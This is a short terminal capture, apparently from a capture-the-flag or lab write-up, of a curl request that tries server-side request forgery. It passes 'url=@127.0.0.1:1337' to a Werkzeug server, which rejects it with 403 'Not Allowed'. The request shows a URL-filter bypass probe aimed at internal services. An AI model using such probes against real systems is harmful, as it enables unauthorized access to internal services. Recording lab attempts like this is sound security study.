 └─$ curl -v http://94.237.56.188:34476/?url=@127.0.0.1:1337
*   Trying 94.237.56.188:34476...
* Connected to 94.237.56.188 (94.237.56.188) port 34476
> GET /?url=@127.0.0.1:1337 HTTP/1.1
> Host: 94.237.56.188:34476
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 403 FORBIDDEN
< Server: Werkzeug/3.0.0 Python/3.12.0
< Date: Fri, 16 Feb 2024 12:52:23 GMT
< Content-Type: application/json
< Content-Length: 24
< Connection: close
<
{"error":"Not Allowed"}
* Closing connection